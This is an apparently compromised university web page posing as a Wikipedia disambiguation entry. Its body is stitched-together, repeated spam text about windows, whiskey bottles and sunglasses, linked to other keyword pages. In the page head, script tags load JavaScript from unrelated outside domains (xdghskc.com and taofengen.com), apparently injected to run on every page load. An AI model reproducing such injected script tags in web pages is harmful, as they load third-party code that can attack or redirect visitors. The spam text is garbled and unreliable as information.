

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?335342-1.html
body_size: 19748
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>brighton rendezvous - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">brighton rendezvous</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">brighton rendezvous</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>brighton rendezvousReplacing hardwood windows with aluminium took careful consideration, but the PURe® System looks fantastic and from a performance perspective, it has considerably surpassed my expectations. In fact we now intend to replace all of the windows in the house with PURe® windows!”
This beautiful bespoke bottle was designed by M&E Design. It perfectly demonstrates how glass can be used as a vessel for ambition, style, and sophistication. The bottle was created with none of the usual visual cues of a standard whiskey bottle. Instead, it was crafted to celebrate the liquid inside and the process behind its creation. The design takes its cues from laboratory glassware found in the micro-distillery and the paneling of a whiskey cask. It has been shaped to refract and bounce light. The side panel embossing produces a Kaleidoscope of patterns within the body of the bottle, bringing Method and Madness together.
Sunglasses allow better vision in bright daylight, and may protect one's eyes against damage from high levels of ultraviolet light. Typical sunglasses are darkened for protection against bright light or glare; some specialized glasses are clear in dark or indoor conditions, but turn into sunglasses when in bright light. Most sunglasses do not have corrective power in the lenses; however, special prescription sunglasses can be ordered. Specialized glasses may be used for viewing specific visual information (such as stereoscopy) or 3D glasses for viewing three-dimensional movies. Sometimes glasses with no corrective power in the lenses are worn simply for aesthetic or fashion purposes. Even with glasses used for vision correction, a wide range of designs are available for fashion purposes, using plastic, wire, and other materials.
British Glass is calling for seminar presentations, based on practical examples of large manufacturing businesses securing funding for improvement in energy efficiency and carbon reduction, for a one-day glass industry event in November 2017. 
Sunglasses allow better vision in bright daylight, and may protect one's eyes against damage from high levels of ultraviolet light. Typical sunglasses are darkened for protection against bright light or glare; some specialized glasses are clear in dark or indoor conditions, but turn into sunglasses when in bright light. Most sunglasses do not have corrective power in the lenses; however, special prescription sunglasses can be ordered. Specialized glasses may be used for viewing specific visual information (such as stereoscopy) or 3D glasses for viewing three-dimensional movies. Sometimes glasses with no corrective power in the lenses are worn simply for aesthetic or fashion purposes. Even with glasses used for vision correction, a wide range of designs are available for fashion purposes, using plastic, wire, and other materials.
This beautiful bespoke bottle was designed by M&E Design. It perfectly demonstrates how glass can be used as a vessel for ambition, style, and sophistication. The bottle was created with none of the usual visual cues of a standard whiskey bottle. Instead, it was crafted to celebrate the liquid inside and the process behind its creation. The design takes its cues from laboratory glassware found in the micro-distillery and the paneling of a whiskey cask. It has been shaped to refract and bounce light. The side panel embossing produces a Kaleidoscope of patterns within the body of the bottle, bringing Method and Madness together.


</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?163292-1.html'>rendezvous basement jaxx</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?688744-1.html'>rendezvous chadwell heath</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?608105-1.html'>rendezvous hotel skipton reviews</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?963556-1.html'>rendezvous st lucia refurbishment</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?376078-1.html'>rendezvoused</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?552499-1.html'>rendezvous hotel</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?5143210-1.html'>rendezvous auckland</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?32047-1.html'>nelson demille rendezvous</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>